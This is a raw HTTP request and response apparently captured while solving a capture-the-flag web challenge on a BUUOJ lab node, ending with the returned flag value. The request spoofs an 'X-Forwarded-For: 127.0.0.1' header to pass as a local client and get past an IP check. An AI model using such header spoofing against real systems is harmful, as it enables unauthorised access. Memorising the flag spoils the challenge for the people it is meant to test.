 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:26675
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=179560ebc343cc-047eaaf127bbab8-4c3f2c72-144000-179560ebc36247
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1
HTTP/1.1 200 OK
Date: Thu, 27 May 2021 08:42:50 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.25
Vary: Accept-Encoding
Content-Length: 243
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta charset="utf-8">
</head>
<body>
<img src="./img/2.jpg" width="300" height="300" />
<p>钉！你的flag已到达，请注意查收！</p><p
style="color:white">flag{e8d22bff-e5cc-4684-85b7-cd6c8c9ad5ab}</p></body>
</html>